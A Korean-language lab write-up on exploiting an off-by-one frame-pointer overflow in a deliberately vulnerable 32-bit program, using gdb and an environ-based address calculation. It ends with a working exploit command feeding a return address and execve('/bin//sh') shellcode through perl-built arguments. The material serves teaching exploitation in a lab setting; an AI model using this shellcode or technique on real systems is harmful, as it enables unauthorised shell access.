쉘코드는 0xbffff9fc~0xbffffafc 사이에 존재 해야 한다. (leave 에 의해 esp 가 +4 되기 때문)
방법은 여러가지다. 스택에 쉘코드를 올려놓고, 그 주소를 buf에 넣거나, argv 에 쉘코드를 올려 놓고 그 주소를 buf에 넣으면 된다.
argv 방법을 사용해보자. 일단 쉘코드의 주소를 알아야 하는데, gdb 로도 확인 할 수 있지만, 간단한 계산법을 적용해 보자.
//sev.c//
main(int argc, char **argv)
{
    extern **environ;

    printf("environ[0] = %p\n", environ[0]);
}
//end//
이 프로그램은 환경변수의 첫번째 주소를 출력해 준다. 식은
environ[0] - argv[2]_size - 1(\x0a) = argv[2]_addr
다른 주소도 이와 같은 식으로 구할 수 있다. 구해보자.
[sjh21a@work overflow]$ ./sev
environ[0] = 0xbffffc5b
[sjh21a@work overflow]$
0xbffffc5b - 24 - 1 = 0xbffffc42 가 나온다.
이제 할일은 buf의 첫 부분에 0xbffffc42 를 넣고, ebp 가 1byte 넘치는 부분에 buf의 시작 주소 -4를 올려 두고,
argv[2] 에 24 바이트 크기의 쉘코드를 올려 두면 된다.
* buf의 크기가 여유로울 땐, argv[1] 에 넣고 argv[1] 에서 쉘코드의 주소를 찾으면 된다. 식은
envrion[0] - argv[1]_size - 1 + 쉘코드를 제외한 문자열 = argv[1]_sc_addr (시험은 안해봤다.)
buf의 주소는 어떻게 찾을 수 있을까? 이것은 gdb 를 이용하면 금방 찾을 수 있다.
(gdb) info reg ebp esp
ebp            0xbffffaec       0xbffffaec
esp            0xbffffaec       0xbffffaec
func 함수가 활성화 되어 있을 때의 esp 값이다. 그 다음 변수를 할당 할 때 esp 값은 감소 된다. 보도록 하자.
Breakpoint 2, 0x08048340 in func ()
(gdb) ni
0x08048343 in func ()
(gdb) oinfo reg
Undefined command: "oinfo".  Try "help".
(gdb) info reg ebp esp
ebp            0xbffffaec       0xbffffaec
esp            0xbffffad8       0xbffffad8
(gdb)
esp 가 변수를 위해 변경 되었다. 이제 값을 이용해도 되겠으나, gdb 를 사용 할땐 실제 메모리와 +-16 byte 정도의 차이가 있다.
따라서, 0xbffffac8 을 시작 주소로 예상하고 c8 값을 넣어 보도록 하자.
[sjh21a@work overflow]$ ./vul `perl -e 'print "\x42\xfc\xff\xbf","\xc8"x13'` `perl -e 'print
"\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd
\x80"'`
B?옴훑훑훑훑훑????퓐@